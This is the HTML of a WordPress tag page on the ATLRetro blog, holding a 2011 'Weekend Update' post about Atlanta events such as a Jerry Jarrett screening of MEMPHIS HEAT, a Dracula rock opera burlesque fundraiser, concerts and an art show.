

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/gasoline-bros/
body_size: 17945
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Gasoline Bros &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Gasoline Bros Tag Feed" href="https://atlretro.com/tag/gasoline-bros/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/2087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=32B0AD34C37CE23AC645341B756DA6FB');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Gasoline Bros"/>
  <meta property="og:url" content="https://atlretro.com/tag/gasoline-bros/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Gasoline Bros"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/gasoline-bros/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2011/08/05/weekend-update-aug-5-7-2011/">Weekend Update, Aug 5-7, 2011</a></h2>
            Posted on: <strong>Aug 5th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, August 5</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/memphis-heat.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-2053" title="memphis heat" src="https://www.atlretro.com/wp-content/uploads/2011/08/memphis-heat-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/08/memphis-heat-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/08/memphis-heat.jpg 414w" sizes="(max-width: 194px) 100vw, 194px" /></a>All-time great wrestling promoter <strong>Jerry Jarrett</strong> will be at the <strong><a href="https://www.plazaatlanta.com/COMING_SOON.html" target="_blank">Plaza Theatre</a></strong> to meet and greet, sign his recent <a href="https://www.amazon.com/Best-Times-Jerry-Jarrett/dp/1463662343/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1312565065&amp;sr=1-1" target="_blank">book</a> and introduce 7:30 p.m. screenings of <strong><a href="https://www.memphis-heat.com/" target="_blank">MEMPHIS HEAT</a>: <a href="https://www.memphis-heat.com/" target="_blank">THE TRUE STORY OF MEMPHIS WRASSLIN&#8217; </a> </strong>tonight, Saturday and Sunday. The new documentary tells the wild and wooly tale of mid-South wrestling, from the ‘50s carnival days of <strong>Sputnik Monroe</strong> and <strong>Billy Wicks</strong> to the raucous ‘70s and ‘80s with the rise of <strong>Jerry Lawler</strong>, <strong>Jimmy Hart</strong> and promoter Jarrett. Can’t make the 7:30 p.m. screening? It’s also on at 9:30 p.m. all three nights. Read an interview with Jarret by ATLRetro friend and <strong><a href="https://wrestlingwithpopculture.com/" target="_blank">Wrestling with Pop Culture</a></strong> blogger <strong>Jonathan Williams</strong> in this week’s <strong><a href="https://clatl.com/screengrab/archives/2011/08/04/plaza-turns-up-the-memphis-heat-with-jerry-jarrett" target="_blank"><em>Creative Loafing</em> here</a></strong>.</p>
<div id="attachment_2027" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies.jpg"><img decoding="async" aria-describedby="caption-attachment-2027" class="size-medium wp-image-2027 " title="Chris Love and Ladies" src="https://www.atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2027" class="wp-caption-text">Dracula&#39;s lovely brides take more than a few bites out of Jonathan Harker (Chris Love) in DRACULA:THE ROCK OPERA at 7 Stages.</p></div>
<p>Last February Atlantans had the marvelous macabre opportunity to get a sneak peek at <strong>HAUS VON DRACUL</strong>, the first act of <strong><a href="https://www.7stages.org/dracula/" target="_blank">DRACULA: THE ROCK OPERA</a></strong>, conceived by and starring <strong>Rob Thompson</strong>; performed by local talents such as <strong>Chris Love</strong> as Jonathan Harker and the <strong><a href="https://www.myspace.com/rockstarorchestra" target="_blank">Little Five Points Rockstar Orchestra</a></strong>; and featuring make-up and sets by <strong>Shane Morte</strong> of <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a></strong> fame. To refresh your memory, read ATLRetro&#8217;s feature on Love <strong><a href="https://www.atlretro.com/2011/02/09/dracula-a-d-2011-chris-love%E2%80%99s-hard-rockin%E2%80%99-harker/" target="_blank">here</a></strong> and our review of the production at <strong><a href="https://www.7stages.org/" target="_blank">7 Stages</a> <a href="https://www.atlretro.com/2011/02/11/dracula-superstar-but-love-is-the-answer/" target="_blank">here</a></strong>. For just $15, you can support some of Atlanta&#8217;s top alternative talent in prepping this show for its world premiere next April, as well as scream to some one-of-a-kind performances tonight during <strong><a href="https://www.7stages.org/events/?calendar_day=2011-08-05" target="_blank">Black Metal Burlesque: A Hell </a><a href="https://www.atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web.jpg"><img decoding="async" class="alignright size-medium wp-image-2006" title="black-metal-burl-web" src="https://www.atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web-300x240.jpg" alt="" width="300" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web-300x240.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web.jpg 560w" sizes="(max-width: 300px) 100vw, 300px" /></a>Raising <a href="https://www.7stages.org/events/?calendar_day=2011-08-05" target="_blank">Fundraiser</a> </strong>at 7 Stages. A pre-party starts at 9 a.m., with show at 10 a.m. featuring performers from the show, the Little Five PointsRock Orchestra, <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a>, </strong>body suspension by <strong>Loki Shane DeFriece</strong>, <strong><a href="https://www.facebook.com/macabre.puppets" target="_blank">Macabre Puppets</a>&#8216; Chris Brown (Scarlett&#8217;s Web) </strong>as Rotzo the Clown, and much more from body-painting to a raffle. For a scary sneak preview, check out our interview with <strong>Kool Kat of the Week</strong> actor/stuntman <strong><a href="https://www.atlretro.com/2011/08/04/kool-kat-of-the-week-raising-hell-with-justin-welborn-at-friday%E2%80%99s-black-metal-burlesque-fundraiser-for-dracula-the-rock-opera-at-7-stages/" target="_blank">Justin Welborn here</a></strong>.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/revival-allman.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2055" title="revival-allman" src="https://www.atlretro.com/wp-content/uploads/2011/08/revival-allman-193x300.jpg" alt="" width="139" height="216" srcset="https://atlretro.com/wp-content/uploads/2011/08/revival-allman-193x300.jpg 193w, https://atlretro.com/wp-content/uploads/2011/08/revival-allman.jpg 200w" sizes="auto, (max-width: 139px) 100vw, 139px" /></a>New York&#8217;s <strong><a href="https://www.felix-jazz.com/" target="_blank">Felix and the Cats</a></strong> swing down to <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s</a></strong>. Canadian rocker <strong><a href="https://www.bryanadams.com/" target="_blank">Bryan Adams</a></strong> takes audiences back to the &#8217;80s in his Bare Bones Tour to <strong><a href="https://www.amphitheater.org/" target="_blank">Frederick Brown Jr. Amphitheater</a> </strong>in Peachtree City. Rock further back to the &#8217;70s with <strong><a href="https://www.facebook.com/revivalanallmanbrothersexperience" target="_blank">Revival: An Allman Brothers Experience</a></strong> with <strong>Lefty Williams</strong> and <strong>Benji Shanks</strong> at <strong><a href="https://www.centerstage-atlanta.com/shows/vinyl/" target="_blank">Vinyl</a></strong> at <strong>Center Stage.</strong> Catch an IMAX movie and listen to cool jazz and sexy soul by <a href="https://www.facebook.com/event.php?eid=231015140270980" target="_blank">vocalist <strong>Sarah Belladae</strong></a> at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p><em>Saturday August 6</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/urbnpop-aug-6.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-2009" title="urbnpop-aug 6" src="https://www.atlretro.com/wp-content/uploads/2011/08/urbnpop-aug-6.jpg" alt="" width="200" height="300" /></a>Catch an opening reception for <strong><a href="https://www.facebook.com/event.php?eid=187117001343002" target="_blank">August and Everything After: A URBNPOP art show</a></strong>, a solo art show featuring the wonderfully quirky pop culture-inspired works of artist <strong><a href="https://www.urbnpop.com/" target="_blank">Chris Hamer</a></strong> at <strong><a href="https://www.revcoffee.com/" target="_blank">Rev Coffee</a></strong> (1680-B Spring Road, Smyrna, 30080) from 8 to 10 p.m. Read ATLRetro&#8217;s <strong>Kool Kat</strong> profile of Chris <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">here</a></strong>.</p>
